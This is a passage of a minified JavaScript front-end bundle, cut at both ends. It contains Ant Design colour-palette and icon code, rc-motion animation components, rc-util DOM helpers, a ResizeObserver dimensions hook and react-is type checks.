r=p.rgb.exec(e);if(r)return{r:r[1],g:r[2],b:r[3]};if(r=p.rgba.exec(e))return{r:r[1],g:r[2],b:r[3],a:r[4]};if(r=p.hsl.exec(e))return{h:r[1],s:r[2],l:r[3]};if(r=p.hsla.exec(e))return{h:r[1],s:r[2],l:r[3],a:r[4]};if(r=p.hsv.exec(e))return{h:r[1],s:r[2],v:r[3]};if(r=p.hsva.exec(e))return{h:r[1],s:r[2],v:r[3],a:r[4]};if(r=p.hex8.exec(e))return{r:u(r[1]),g:u(r[2]),b:u(r[3]),a:c(r[4]),format:n?"name":"hex8"};if(r=p.hex6.exec(e))return{r:u(r[1]),g:u(r[2]),b:u(r[3]),format:n?"name":"hex"};if(r=p.hex4.exec(e))return{r:u(r[1]+r[1]),g:u(r[2]+r[2]),b:u(r[3]+r[3]),a:c(r[4]+r[4]),format:n?"name":"hex8"};if(r=p.hex3.exec(e))return{r:u(r[1]+r[1]),g:u(r[2]+r[2]),b:u(r[3]+r[3]),format:n?"name":"hex"};return!1}(e)),"object"===typeof e&&(m(e.r)&&m(e.g)&&m(e.b)?(n=e.r,r=e.g,a=e.b,l={r:255*t(n,255),g:255*t(r,255),b:255*t(a,255)},b=!0,y="%"===String(e.r).substr(-1)?"prgb":"rgb"):m(e.h)&&m(e.s)&&m(e.v)?(d=o(e.s),v=o(e.v),l=function(e,n,r){e=6*t(e,360),n=t(n,100),r=t(r,100);var o=Math.floor(e),a=e-o,i=r*(1-n),c=r*(1-a*n),u=r*(1-(1-a)*n),f=o%6;return{r:255*[r,c,i,i,u,r][f],g:255*[u,r,r,c,i,i][f],b:255*[i,i,u,r,r,c][f]}}(e.h,d,v),b=!0,y="hsv"):m(e.h)&&m(e.s)&&m(e.l)&&(d=o(e.s),h=o(e.l),l=function(e,n,r){var o,a,c;if(e=t(e,360),n=t(n,100),r=t(r,100),0===n)a=r,c=r,o=r;else{var u=r<.5?r*(1+n):r+n-r*n,f=2*r-u;o=i(f,u,e+1/3),a=i(f,u,e),c=i(f,u,e-1/3)}return{r:255*o,g:255*a,b:255*c}}(e.h,d,h),b=!0,y="hsl"),Object.prototype.hasOwnProperty.call(e,"a")&&(s=e.a)),s=function(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}(s),{ok:b,format:e.format||y,r:Math.min(255,Math.max(l.r,0)),g:Math.min(255,Math.max(l.g,0)),b:Math.min(255,Math.max(l.b,0)),a:s}}var s="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)",d="[\\s|\\(]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")\\s*\\)?",v="[\\s|\\(]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")\\s*\\)?",p={CSS_UNIT:new RegExp(s),rgb:new RegExp("rgb"+d),rgba:new RegExp("rgba"+v),hsl:new RegExp("hsl"+d),hsla:new RegExp("hsla"+v),hsv:new RegExp("hsv"+d),hsva:new RegExp("hsva"+v),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};function m(e){return Boolean(p.CSS_UNIT.exec(String(e)))}var h=[{index:7,opacity:.15},{index:6,opacity:.25},{index:5,opacity:.3},{index:5,opacity:.45},{index:5,opacity:.65},{index:5,opacity:.85},{index:4,opacity:.9},{index:3,opacity:.95},{index:2,opacity:.97},{index:1,opacity:.98}];function b(e){var n=function(e,n,r){e=t(e,255),n=t(n,255),r=t(r,255);var o=Math.max(e,n,r),a=Math.min(e,n,r),i=0,c=o,u=o-a,f=0===o?0:u/o;if(o===a)i=0;else{switch(o){case e:i=(n-r)/u+(n<r?6:0);break;case n:i=(r-e)/u+2;break;case r:i=(e-n)/u+4}i/=6}return{h:i,s:f,v:c}}(e.r,e.g,e.b);return{h:360*n.h,s:n.s,v:n.v}}function y(e){var n=e.r,r=e.g,t=e.b;return"#".concat(function(e,n,r,t){var o=[a(Math.round(e).toString(16)),a(Math.round(n).toString(16)),a(Math.round(r).toString(16))];return t&&o[0].startsWith(o[0].charAt(1))&&o[1].startsWith(o[1].charAt(1))&&o[2].startsWith(o[2].charAt(1))?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}(n,r,t,!1))}function g(e,n,r){var t=r/100;return{r:(n.r-e.r)*t+e.r,g:(n.g-e.g)*t+e.g,b:(n.b-e.b)*t+e.b}}function w(e,n,r){var t;return(t=Math.round(e.h)>=60&&Math.round(e.h)<=240?r?Math.round(e.h)-2*n:Math.round(e.h)+2*n:r?Math.round(e.h)+2*n:Math.round(e.h)-2*n)<0?t+=360:t>=360&&(t-=360),t}function k(e,n,r){return 0===e.h&&0===e.s?e.s:((t=r?e.s-.16*n:4===n?e.s+.16:e.s+.05*n)>1&&(t=1),r&&5===n&&t>.1&&(t=.1),t<.06&&(t=.06),Number(t.toFixed(2)));var t}function Z(e,n,r){var t;return(t=r?e.v+.05*n:e.v-.15*n)>1&&(t=1),Number(t.toFixed(2))}function C(e){for(var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=[],t=l(e),o=5;o>0;o-=1){var a=b(t),i=y(l({h:w(a,o,!0),s:k(a,o,!0),v:Z(a,o,!0)}));r.push(i)}r.push(y(t));for(var c=1;c<=4;c+=1){var u=b(t),f=y(l({h:w(u,c),s:k(u,c),v:Z(u,c)}));r.push(f)}return"dark"===n.theme?h.map((function(e){var t=e.index,o=e.opacity;return y(g(l(n.backgroundColor||"#141414"),l(r[t]),100*o))})):r}var A={red:"#F5222D",volcano:"#FA541C",orange:"#FA8C16",gold:"#FAAD14",yellow:"#FADB14",lime:"#A0D911",green:"#52C41A",cyan:"#13C2C2",blue:"#1890FF",geekblue:"#2F54EB",purple:"#722ED1",magenta:"#EB2F96",grey:"#666666"},x={},E={};Object.keys(A).forEach((function(e){x[e]=C(A[e]),x[e].primary=x[e][5],E[e]=C(A[e],{theme:"dark",backgroundColor:"#141414"}),E[e].primary=E[e][5]}));x.red,x.volcano,x.gold,x.orange,x.yellow,x.lime,x.green,x.cyan,x.blue,x.geekblue,x.purple,x.magenta,x.grey},42135:function(e,n,r){r.d(n,{Z:function(){return E}});var t=r(97685),o=r(4942),a=r(45987),i=r(67294),c=r(94184),u=r.n(c),f=r(63017),l=r(1413),s=r(71002),d=r(62080),v=r(80334),p=r(44958);function m(e){return"object"===(0,s.Z)(e)&&"string"===typeof e.name&&"string"===typeof e.theme&&("object"===(0,s.Z)(e.icon)||"function"===typeof e.icon)}function h(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce((function(n,r){var t=e[r];if("class"===r)n.className=t,delete n.class;else n[r]=t;return n}),{})}function b(e,n,r){return r?i.createElement(e.tag,(0,l.Z)((0,l.Z)({key:n},h(e.attrs)),r),(e.children||[]).map((function(r,t){return b(r,"".concat(n,"-").concat(e.tag,"-").concat(t))}))):i.createElement(e.tag,(0,l.Z)({key:n},h(e.attrs)),(e.children||[]).map((function(r,t){return b(r,"".concat(n,"-").concat(e.tag,"-").concat(t))})))}function y(e){return(0,d.R_)(e)[0]}function g(e){return e?Array.isArray(e)?e:[e]:[]}var w="\n.anticon {\n  display: inline-block;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.anticon > * {\n  line-height: 1;\n}\n\n.anticon svg {\n  display: inline-block;\n}\n\n.anticon::before {\n  display: none;\n}\n\n.anticon .anticon-icon {\n  display: block;\n}\n\n.anticon[tabindex] {\n  cursor: pointer;\n}\n\n.anticon-spin::before,\n.anticon-spin {\n  display: inline-block;\n  -webkit-animation: loadingCircle 1s infinite linear;\n  animation: loadingCircle 1s infinite linear;\n}\n\n@-webkit-keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n",k={primaryColor:"#333",secondaryColor:"#E6E6E6",calculated:!1};var Z=function(e){var n,r,t=e.icon,o=e.className,c=e.onClick,u=e.style,s=e.primaryColor,d=e.secondaryColor,h=(0,a.Z)(e,["icon","className","onClick","style","primaryColor","secondaryColor"]),g=k;if(s&&(g={primaryColor:s,secondaryColor:d||y(s)}),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:w,n=(0,i.useContext)(f.Z).csp;(0,i.useEffect)((function(){(0,p.h)(e,"@ant-design-icons",{prepend:!0,csp:n})}),[])}(),n=m(t),r="icon should be icon definiton, but got ".concat(t),(0,v.ZP)(n,"[@ant-design/icons] ".concat(r)),!m(t))return null;var Z=t;return Z&&"function"===typeof Z.icon&&(Z=(0,l.Z)((0,l.Z)({},Z),{},{icon:Z.icon(g.primaryColor,g.secondaryColor)})),b(Z.icon,"svg-".concat(Z.name),(0,l.Z)({className:o,onClick:c,style:u,"data-icon":Z.name,width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true"},h))};Z.displayName="IconReact",Z.getTwoToneColors=function(){return(0,l.Z)({},k)},Z.setTwoToneColors=function(e){var n=e.primaryColor,r=e.secondaryColor;k.primaryColor=n,k.secondaryColor=r||y(n),k.calculated=!!r};var C=Z;function A(e){var n=g(e),r=(0,t.Z)(n,2),o=r[0],a=r[1];return C.setTwoToneColors({primaryColor:o,secondaryColor:a})}A("#1890ff");var x=i.forwardRef((function(e,n){var r,c=e.className,l=e.icon,s=e.spin,d=e.rotate,v=e.tabIndex,p=e.onClick,m=e.twoToneColor,h=(0,a.Z)(e,["className","icon","spin","rotate","tabIndex","onClick","twoToneColor"]),b=i.useContext(f.Z).prefixCls,y=void 0===b?"anticon":b,w=u()(y,(r={},(0,o.Z)(r,"".concat(y,"-").concat(l.name),!!l.name),(0,o.Z)(r,"".concat(y,"-spin"),!!s||"loading"===l.name),r),c),k=v;void 0===k&&p&&(k=-1);var Z=d?{msTransform:"rotate(".concat(d,"deg)"),transform:"rotate(".concat(d,"deg)")}:void 0,A=g(m),x=(0,t.Z)(A,2),E=x[0],S=x[1];return i.createElement("span",Object.assign({role:"img","aria-label":l.name},h,{ref:n,tabIndex:k,onClick:p,className:w}),i.createElement(C,{icon:l,primaryColor:E,secondaryColor:S,style:Z}))}));x.displayName="AntdIcon",x.getTwoToneColor=function(){var e=C.getTwoToneColors();return e.calculated?[e.primaryColor,e.secondaryColor]:e.primaryColor},x.setTwoToneColor=A;var E=x},63017:function(e,n,r){var t=(0,r(67294).createContext)({});n.Z=t},97937:function(e,n,r){r.d(n,{Z:function(){return c}});var t=r(67294),o={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M563.8 512l262.5-312.9c4.4-5.2.7-13.1-6.1-13.1h-79.8c-4.7 0-9.2 2.1-12.3 5.7L511.6 449.8 295.1 191.7c-3-3.6-7.5-5.7-12.3-5.7H203c-6.8 0-10.5 7.9-6.1 13.1L459.4 512 196.9 824.9A7.95 7.95 0 00203 838h79.8c4.7 0 9.2-2.1 12.3-5.7l216.5-258.1 216.5 258.1c3 3.6 7.5 5.7 12.3 5.7h79.8c6.8 0 10.5-7.9 6.1-13.1L563.8 512z"}}]},name:"close",theme:"outlined"},a=r(42135),i=function(e,n){return t.createElement(a.Z,Object.assign({},e,{ref:n,icon:o}))};i.displayName="CloseOutlined";var c=t.forwardRef(i)},21687:function(e,n,r){var t=r(80334);n.Z=function(e,n,r){(0,t.ZP)(e,"[antd: ".concat(n,"] ").concat(r))}},97647:function(e,n,r){r.d(n,{q:function(){return a}});var t=r(67294),o=t.createContext(void 0),a=function(e){var n=e.children,r=e.size;return t.createElement(o.Consumer,null,(function(e){return t.createElement(o.Provider,{value:r||e},n)}))};n.Z=o},93481:function(e,n,r){r.d(n,{V:function(){return oe},Z:function(){return ae}});var t=r(4942),o=r(1413),a=r(97685),i=r(71002),c=r(67294),u=r(34203),f=r(42550),l=r(94184),s=r.n(l),d=r(98924);function v(e,n){var r={};return r[e.toLowerCase()]=n.toLowerCase(),r["Webkit".concat(e)]="webkit".concat(n),r["Moz".concat(e)]="moz".concat(n),r["ms".concat(e)]="MS".concat(n),r["O".concat(e)]="o".concat(n.toLowerCase()),r}var p=function(e,n){var r={animationend:v("Animation","AnimationEnd"),transitionend:v("Transition","TransitionEnd")};return e&&("AnimationEvent"in n||delete r.animationend.animation,"TransitionEvent"in n||delete r.transitionend.transition),r}((0,d.Z)(),"undefined"!==typeof window?window:{}),m={};if((0,d.Z)()){var h=document.createElement("div");m=h.style}var b={};function y(e){if(b[e])return b[e];var n=p[e];if(n)for(var r=Object.keys(n),t=r.length,o=0;o<t;o+=1){var a=r[o];if(Object.prototype.hasOwnProperty.call(n,a)&&a in m)return b[e]=n[a],b[e]}return""}var g=y("animationend"),w=y("transitionend"),k=!(!g||!w),Z=g||"animationend",C=w||"transitionend";function A(e,n){return e?"object"===(0,i.Z)(e)?e[n.replace(/-\w/g,(function(e){return e[1].toUpperCase()}))]:"".concat(e,"-").concat(n):null}var x="none",E="appear",S="enter",O="leave",F="none",R="prepare",j="start",T="active",B="end";function M(e){var n=(0,c.useRef)(!1),r=(0,c.useState)(e),t=(0,a.Z)(r,2),o=t[0],i=t[1];return(0,c.useEffect)((function(){return function(){n.current=!0}}),[]),[o,function(e){n.current||i(e)}]}var L=(0,d.Z)()?c.useLayoutEffect:c.useEffect,P=r(75164),N=[R,j,T,B];function z(e){return e===T||e===B}var D=function(e,n){var r=c.useState(F),t=(0,a.Z)(r,2),o=t[0],i=t[1],u=function(){var e=c.useRef(null);function n(){P.Z.cancel(e.current)}return c.useEffect((function(){return function(){n()}}),[]),[function r(t){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;n();var a=(0,P.Z)((function(){o<=1?t({isCanceled:function(){return a!==e.current}}):r(t,o-1)}));e.current=a},n]}(),f=(0,a.Z)(u,2),l=f[0],s=f[1];return L((function(){if(o!==F&&o!==B){var e=N.indexOf(o),r=N[e+1],t=n(o);false===t?i(r):l((function(e){function n(){e.isCanceled()||i(r)}!0===t?n():Promise.resolve(t).then(n)}))}}),[e,o]),c.useEffect((function(){return function(){s()}}),[]),[function(){i(R)},o]};function I(e,n,r,i){var u=i.motionEnter,f=void 0===u||u,l=i.motionAppear,s=void 0===l||l,d=i.motionLeave,v=void 0===d||d,p=i.motionDeadline,m=i.motionLeaveImmediately,h=i.onAppearPrepare,b=i.onEnterPrepare,y=i.onLeavePrepare,g=i.onAppearStart,w=i.onEnterStart,k=i.onLeaveStart,A=i.onAppearActive,F=i.onEnterActive,B=i.onLeaveActive,P=i.onAppearEnd,N=i.onEnterEnd,I=i.onLeaveEnd,U=i.onVisibleChanged,_=M(),q=(0,a.Z)(_,2),$=q[0],H=q[1],V=M(x),W=(0,a.Z)(V,2),K=W[0],Y=W[1],J=M(null),Q=(0,a.Z)(J,2),G=Q[0],X=Q[1],ee=(0,c.useRef)(!1),ne=(0,c.useRef)(null),re=(0,c.useRef)(!1),te=(0,c.useRef)(null);function oe(){return r()||te.current}var ae=(0,c.useRef)(!1);function ie(e){var n,r=oe();e&&!e.deadline&&e.target!==r||(K===E&&ae.current?n=null===P||void 0===P?void 0:P(r,e):K===S&&ae.current?n=null===N||void 0===N?void 0:N(r,e):K===O&&ae.current&&(n=null===I||void 0===I?void 0:I(r,e)),!1===n||re.current||(Y(x),X(null)))}var ce=function(e){var n=(0,c.useRef)(),r=(0,c.useRef)(e);r.current=e;var t=c.useCallback((function(e){r.current(e)}),[]);function o(e){e&&(e.removeEventListener(C,t),e.removeEventListener(Z,t))}return c.useEffect((function(){return function(){o(n.current)}}),[]),[function(e){n.current&&n.current!==e&&o(n.current),e&&e!==n.current&&(e.addEventListener(C,t),e.addEventListener(Z,t),n.current=e)},o]}(ie),ue=(0,a.Z)(ce,1)[0],fe=c.useMemo((function(){var e,n,r;switch(K){case"appear":return e={},(0,t.Z)(e,R,h),(0,t.Z)(e,j,g),(0,t.Z)(e,T,A),e;case"enter":return n={},(0,t.Z)(n,R,b),(0,t.Z)(n,j,w),(0,t.Z)(n,T,F),n;case"leave":return r={},(0,t.Z)(r,R,y),(0,t.Z)(r,j,k),(0,t.Z)(r,T,B),r;default:return{}}}),[K]),le=D(K,(function(e){if(e===R){var n=fe.prepare;return!!n&&n(oe())}var r;ve in fe&&X((null===(r=fe[ve])||void 0===r?void 0:r.call(fe,oe(),null))||null);return ve===T&&(ue(oe()),p>0&&(clearTimeout(ne.current),ne.current=setTimeout((function(){ie({deadline:!0})}),p))),true})),se=(0,a.Z)(le,2),de=se[0],ve=se[1],pe=z(ve);ae.current=pe,L((function(){H(n);var r,t=ee.current;(ee.current=!0,e)&&(!t&&n&&s&&(r=E),t&&n&&f&&(r=S),(t&&!n&&v||!t&&m&&!n&&v)&&(r=O),r&&(Y(r),de()))}),[n]),(0,c.useEffect)((function(){(K===E&&!s||K===S&&!f||K===O&&!v)&&Y(x)}),[s,f,v]),(0,c.useEffect)((function(){return function(){clearTimeout(ne.current),re.current=!0}}),[]),(0,c.useEffect)((function(){void 0!==$&&K===x&&(null===U||void 0===U||U($))}),[$,K]);var me=G;return fe.prepare&&ve===j&&(me=(0,o.Z)({transition:"none"},me)),[K,ve,me,null!==$&&void 0!==$?$:n]}var U=r(15671),_=r(43144),q=r(60136),$=r(29388),H=function(e){(0,q.Z)(r,e);var n=(0,$.Z)(r);function r(){return(0,U.Z)(this,r),n.apply(this,arguments)}return(0,_.Z)(r,[{key:"render",value:function(){return this.props.children}}]),r}(c.Component),V=H;var W=function(e){var n=e;function r(e){return!(!e.motionName||!n)}"object"===(0,i.Z)(e)&&(n=e.transitionSupport);var l=c.forwardRef((function(e,n){var i=e.visible,l=void 0===i||i,d=e.removeOnLeave,v=void 0===d||d,p=e.forceRender,m=e.children,h=e.motionName,b=e.leavedClassName,y=e.eventProps,g=r(e),w=(0,c.useRef)(),k=(0,c.useRef)();var Z=I(g,l,(function(){try{return(0,u.Z)(w.current||k.current)}catch(e){return null}}),e),C=(0,a.Z)(Z,4),E=C[0],S=C[1],O=C[2],F=C[3],T=c.useRef(F);F&&(T.current=!0);var B=(0,c.useRef)(n);B.current=n;var M,L=c.useCallback((function(e){w.current=e,(0,f.mH)(B.current,e)}),[]),P=(0,o.Z)((0,o.Z)({},y),{},{visible:l});if(m)if(E!==x&&r(e)){var N,D;S===R?D="prepare":z(S)?D="active":S===j&&(D="start"),M=m((0,o.Z)((0,o.Z)({},P),{},{className:s()(A(h,E),(N={},(0,t.Z)(N,A(h,"".concat(E,"-").concat(D)),D),(0,t.Z)(N,h,"string"===typeof h),N)),style:O}),L)}else M=F?m((0,o.Z)({},P),L):!v&&T.current?m((0,o.Z)((0,o.Z)({},P),{},{className:b}),L):p?m((0,o.Z)((0,o.Z)({},P),{},{style:{display:"none"}}),L):null;else M=null;return c.createElement(V,{ref:k},M)}));return l.displayName="CSSMotion",l}(k),K=r(87462),Y=r(45987),J="add",Q="keep",G="remove",X="removed";function ee(e){var n;return n=e&&"object"===(0,i.Z)(e)&&"key"in e?e:{key:e},(0,o.Z)((0,o.Z)({},n),{},{key:String(n.key)})}function ne(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e.map(ee)}function re(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=[],t=0,a=n.length,i=ne(e),c=ne(n);i.forEach((function(e){for(var n=!1,i=t;i<a;i+=1){var u=c[i];if(u.key===e.key){t<i&&(r=r.concat(c.slice(t,i).map((function(e){return(0,o.Z)((0,o.Z)({},e),{},{status:J})}))),t=i),r.push((0,o.Z)((0,o.Z)({},u),{},{status:Q})),t+=1,n=!0;break}}n||r.push((0,o.Z)((0,o.Z)({},e),{},{status:G}))})),t<a&&(r=r.concat(c.slice(t).map((function(e){return(0,o.Z)((0,o.Z)({},e),{},{status:J})}))));var u={};r.forEach((function(e){var n=e.key;u[n]=(u[n]||0)+1}));var f=Object.keys(u).filter((function(e){return u[e]>1}));return f.forEach((function(e){(r=r.filter((function(n){var r=n.key,t=n.status;return r!==e||t!==G}))).forEach((function(n){n.key===e&&(n.status=Q)}))})),r}var te=["eventProps","visible","children","motionName","motionAppear","motionEnter","motionLeave","motionLeaveImmediately","motionDeadline","removeOnLeave","leavedClassName","onAppearStart","onAppearActive","onAppearEnd","onEnterStart","onEnterActive","onEnterEnd","onLeaveStart","onLeaveActive","onLeaveEnd"];var oe=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:W,r=function(e){(0,q.Z)(t,e);var r=(0,$.Z)(t);function t(){var e;return(0,U.Z)(this,t),(e=r.apply(this,arguments)).state={keyEntities:[]},e.removeKey=function(n){e.setState((function(e){return{keyEntities:e.keyEntities.map((function(e){return e.key!==n?e:(0,o.Z)((0,o.Z)({},e),{},{status:X})}))}}))},e}return(0,_.Z)(t,[{key:"render",value:function(){var e=this,r=this.state.keyEntities,t=this.props,o=t.component,a=t.children,i=t.onVisibleChanged,u=(0,Y.Z)(t,["component","children","onVisibleChanged"]),f=o||c.Fragment,l={};return te.forEach((function(e){l[e]=u[e],delete u[e]})),delete u.keys,c.createElement(f,u,r.map((function(r){var t=r.status,o=(0,Y.Z)(r,["status"]),u=t===J||t===Q;return c.createElement(n,(0,K.Z)({},l,{key:o.key,visible:u,eventProps:o,onVisibleChanged:function(n){null===i||void 0===i||i(n,{key:o.key}),n||e.removeKey(o.key)}}),a)})))}}],[{key:"getDerivedStateFromProps",value:function(e,n){var r=e.keys,t=n.keyEntities,o=ne(r);return{keyEntities:re(t,o).filter((function(e){var n=t.find((function(n){var r=n.key;return e.key===r}));return!n||n.status!==X||e.status!==G}))}}}]),t}(c.Component);return r.defaultProps={component:"div"},r}(k),ae=W},50344:function(e,n,r){r.d(n,{Z:function(){return a}});var t=r(67294),o=r(59864);function a(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=[];return t.Children.forEach(e,(function(e){(void 0!==e&&null!==e||n.keepEmpty)&&(Array.isArray(e)?r=r.concat(a(e)):(0,o.isFragment)(e)&&e.props?r=r.concat(a(e.props.children,n)):r.push(e))})),r}},98924:function(e,n,r){function t(){return!("undefined"===typeof window||!window.document||!window.document.createElement)}r.d(n,{Z:function(){return t}})},44958:function(e,n,r){r.d(n,{h:function(){return u}});var t=r(98924),o="rc-util-key";function a(e){return e.attachTo?e.attachTo:document.querySelector("head")||document.body}function i(e){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!(0,t.Z)())return null;var o,i=document.createElement("style");(null===(n=r.csp)||void 0===n?void 0:n.nonce)&&(i.nonce=null===(o=r.csp)||void 0===o?void 0:o.nonce);i.innerHTML=e;var c=a(r),u=c.firstChild;return r.prepend&&c.prepend?c.prepend(i):r.prepend&&u?c.insertBefore(i,u):c.appendChild(i),i}var c=new Map;function u(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},t=a(r);if(!c.has(t)){var u=i("",r),f=u.parentNode;c.set(t,f),f.removeChild(u)}var l=Array.from(c.get(t).children).find((function(e){return"STYLE"===e.tagName&&e[o]===n}));if(l){var s,d,v;if((null===(s=r.csp)||void 0===s?void 0:s.nonce)&&l.nonce!==(null===(d=r.csp)||void 0===d?void 0:d.nonce))l.nonce=null===(v=r.csp)||void 0===v?void 0:v.nonce;return l.innerHTML!==e&&(l.innerHTML=e),l}var p=i(e,r);return p[o]=n,p}},34203:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(73935);function o(e){return e instanceof HTMLElement?e:t.findDOMNode(e)}},56982:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(67294);function o(e,n,r){var o=t.useRef({});return"value"in o.current&&!r(o.current.condition,n)||(o.current.value=e(),o.current.condition=n),o.current.value}},75164:function(e,n,r){r.d(n,{Z:function(){return u}});var t=function(e){return+setTimeout(e,16)},o=function(e){return clearTimeout(e)};"undefined"!==typeof window&&"requestAnimationFrame"in window&&(t=function(e){return window.requestAnimationFrame(e)},o=function(e){return window.cancelAnimationFrame(e)});var a=0,i=new Map;function c(e){i.delete(e)}function u(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,r=a+=1;function o(n){if(0===n)c(r),e();else{var a=t((function(){o(n-1)}));i.set(r,a)}}return o(n),r}u.cancel=function(e){var n=i.get(e);return c(n),o(n)}},42550:function(e,n,r){r.d(n,{mH:function(){return a},sQ:function(){return i},Yr:function(){return c}});var t=r(71002),o=r(59864);function a(e,n){"function"===typeof e?e(n):"object"===(0,t.Z)(e)&&e&&"current"in e&&(e.current=n)}function i(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return function(e){n.forEach((function(n){a(n,e)}))}}function c(e){var n,r,t=(0,o.isMemo)(e)?e.type.type:e.type;return!("function"===typeof t&&!(null===(n=t.prototype)||void 0===n?void 0:n.render))&&!("function"===typeof e&&!(null===(r=e.prototype)||void 0===r?void 0:r.render))}},80334:function(e,n,r){r.d(n,{Kp:function(){return o},ET:function(){return c}});var t={};function o(e,n){0}function a(e,n){0}function i(e,n,r){n||t[r]||(e(!1,r),t[r]=!0)}function c(e,n){i(a,e,n)}n.ZP=function(e,n){i(o,e,n)}},9701:function(e,n,r){var t=r(67294);function o(){return o=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},o.apply(this,arguments)}var a=function(e){var n=(0,t.useRef)(e);return n.current=e,n};n.ZP=function(e){var n=void 0===e?{}:e,r=n.useBorderBoxSize,i=n.breakpoints,c=n.updateOnBreakpointChange,u=n.shouldUpdate,f=n.onResize,l=n.polyfill,s=(0,t.useState)({currentBreakpoint:"",width:0,height:0}),d=s[0],v=s[1],p=(0,t.useRef)({}),m=(0,t.useRef)(),h=(0,t.useRef)(),b=(0,t.useRef)(!1),y=(0,t.useRef)(),g=a(f),w=a(u),k=(0,t.useCallback)((function(){h.current&&h.current.disconnect()}),[]),Z=(0,t.useCallback)((function(e){e&&e!==y.current&&(k(),y.current=e),h.current&&y.current&&h.current.observe(y.current)}),[k]);return(0,t.useEffect)((function(){if((!("ResizeObserver"in window)||!("ResizeObserverEntry"in window))&&!l)return console.error("\ud83d\udca1 react-cool-dimensions: the browser doesn't support Resize Observer, please use polyfill: https://github.com/wellyshen/react-cool-dimensions#resizeobserver-polyfill"),function(){return null};var e=null;return h.current=new(l||ResizeObserver)((function(n){var t=n[0];e=requestAnimationFrame((function(){var e=t.contentBoxSize,n=t.borderBoxSize,o=t.contentRect,a=e;r&&(n?a=n:b.current||(console.warn("\ud83d\udca1 react-cool-dimensions: the browser doesn't support border-box size, fallback to content-box size. Please see: https://github.com/wellyshen/react-cool-dimensions#border-box-size-measurement"),b.current=!0));var u=(a=Array.isArray(a)?a[0]:a)?a.inlineSize:o.width,f=a?a.blockSize:o.height;if(u!==p.current.width||f!==p.current.height){p.current={width:u,height:f};var l={currentBreakpoint:"",width:u,height:f,entry:t,observe:Z,unobserve:k};i?(l.currentBreakpoint=function(e,n){var r="",t=-1;return Object.keys(e).forEach((function(o){var a=e[o];n>=a&&a>t&&(r=o,t=a)})),r}(i,u),l.currentBreakpoint!==m.current&&(g.current&&g.current(l),m.current=l.currentBreakpoint)):g.current&&g.current(l);var s={currentBreakpoint:l.currentBreakpoint,width:u,height:f,entry:t};w.current&&!w.current(s)||(!w.current&&i&&c?v((function(e){return e.currentBreakpoint!==s.currentBreakpoint?s:e})):v(s))}}))})),Z(),function(){k(),e&&cancelAnimationFrame(e)}}),[JSON.stringify(i),r,Z,k,c]),o({},d,{observe:Z,unobserve:k})}},69921:function(e,n){var r="function"===typeof Symbol&&Symbol.for,t=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,c=r?Symbol.for("react.profiler"):60114,u=r?Symbol.for("react.provider"):60109,f=r?Symbol.for("react.context"):60110,l=r?Symbol.for("react.async_mode"):60111,s=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,v=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,h=r?Symbol.for("react.lazy"):60116,b=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,g=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function k(e){if("object"===typeof e&&null!==e){var n=e.$$typeof;switch(n){case t:switch(e=e.type){case l:case s:case a:case c:case i:case v:return e;default:switch(e=e&&e.$$typeof){case f:case d:case h:case m:case u:return e;default:return n}}case o:return n}}}function Z(e){return k(e)===s}n.isFragment=function(e){return k(e)===a},n.isMemo=function(e){return k(e)===m}},59864:function(e,n,r){e.exports=r(69921)},15861:function(e,n,r){function t(e,n,r,t,o,a,i){try{var c=e[a](i),u=c.value}catch(f){return void r(f)}c.done?n(u):Promise.resolve(u).then(t,o)}function o(e){return function(){var n=this,r=arguments;return new Promise((function(o,a){var 